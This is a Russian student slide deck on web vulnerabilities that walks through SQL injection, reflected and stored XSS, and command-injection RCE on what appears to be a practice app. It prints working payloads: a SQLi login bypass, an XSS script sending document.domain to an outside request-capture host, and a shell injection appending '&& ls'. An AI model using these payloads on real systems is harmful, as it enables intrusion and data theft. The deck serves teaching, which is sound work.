Slide 1
Угрозы веб безопасности
Подготовил студент группы ИЗ-41
Ольшанский Владислав

Slide 2
О чём?
Что такое веб-приложение?
Какие есть уязвимости?
Возможно ли написать уязвимое, если использовать новые технологии?

Slide 3


Slide 4
SQLi
Как происходит уязвимая авторизация?
Получили с формы данные от пользователя,
к примеру username - “jayse”, а пароль - “candal”
Делаем запрос в БД
SELECT * FROM Users WHERE username=”jayse” AND password=”candal”;
Если БД нам ответило, то пропускаем, иначе выводим “Проверьте ввод”

Slide 5
Начинаем шалости c SQL
Изначальный запрос:
SELECT * FROM Users WHERE username=”jayse” AND password=”candal”;
Заменим jayse на 1” OR 1=1 -- и что произойдёт?
SELECT * FROM Users WHERE username=”1” OR 1=1 --” AND password=”3434”;
Запрос “преобразился” в совсем другой:
SELECT * FROM Users WHERE username=”1” OR 1=1;

Slide 6

Пробуем на практике

Slide 7

Форма

Slide 8

Вводим правильно
admin : admin

Slide 9

Вводим инъекцию
Admin : 1” OR 1=1 --
И мы не зная пароля очутились в каком-то кабинете.
В нашем случае еще и выводится что отдало БД.

Slide 10
XSS
Reflected XSS
Stored XSS
DOM-based XSS (?)

Slide 11

Reflected XSS
Боб знает о уязвимости на сервере
Формирует вредоносную ссылку
Отправляет Алисе
Алиса не знает о уязвимости на сервере
Переходит по ссылке Боба
К примеру, куки уходят к Бобу
“Дарит” Бобу контроль над своим аккаунтом

Slide 12

Практикуемся

Slide 13

Отправим как задумано

Slide 14


Эксплуатируем

Slide 15

Разбираемся
1337
<script>
var img = new Image();
img.src = "https://enm3vddkwx8b.x.pipedream.net?some_data=" + document.domain;
document.getElementById('body').appendChild(img);
</script>

Slide 16
Stored XSS
Боб знает о уязвимости на сервере
Боб формирует, например, комментарий с нагрузкой
Ждёт
Алиса не знает о уязвимости на сервере
Заходит на сайт, браузер отрисовывает комментарий Боба
Алиса “данные” данные Бобу

Slide 17

Практикуемся

Slide 18

Отправим как задумано

Slide 19

Эксплуатируем

Slide 20

Разбираемся
1337
<script>
var img = new Image();
img.src = "https://enm3vddkwx8b.x.pipedream.net?some_data=" + document.domain;
document.getElementById('body').appendChild(img);
</script>

Slide 21
RCE
RCE (Remote code execution) - является максимальной угрозой класса А1 по классификации OWASP
Возможность удаленного внедрения кода в серверный скрипт в 100% случаев приводит к взлому ресурса.
С помощью RCE злоумышленник сразу получает доступ к серверу атакуемого сайта, размещая на нем веб-шеллы, или любой другой вредоносный код.

Slide 22

Начинаем

Slide 23

Смотрим код

Slide 24

Продолжаем смотреть код

Slide 25
Что вообще происходит?
Команда формируемая на сервере:
command = 'echo "' + str(note) + '" > ' + os.path.join(os.path.abspath("."),'data_rce/')+ str(randint(0,100)) + '.txt'
Упростим:
command = 'echo "' + ВВОД_ПОЛЬЗОВАТЕЛЯ + '" > data_rce/рандомное_число.txt '
Команда которая уходит в терминал:
echo "ВВОД_ПОЛЬЗОВАТЕЛЯ" > data_rce/рандомное_число.txt

Slide 26

Эксплуатируем
echo "ВВОД_ПОЛЬЗОВАТЕЛЯ" > data_rce/рандомное_число.txt
А если ввод пользователя будет с " ?
К примеру такой: 1"

Slide 27

Почему? И давай уже ..
Вывод про ошибку синтаксиса bash логичен, ведь получилась команда:
echo """ > data_rce/рандомное_число.txt
Поправим и посмотрим что есть в данной директории:
echo "1" && ls #" > data_rce/рандомное_число.txt

Slide 28

Найдем секрет

Slide 29

Спасибо за внимание
https://github.com/JaysesS/Overview-of-web-vulnerabilities

